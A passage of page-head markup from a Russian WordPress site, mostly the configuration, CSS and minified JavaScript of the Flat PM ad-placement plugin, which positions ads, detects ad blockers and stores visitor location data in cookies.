var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"0cf42663f1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var 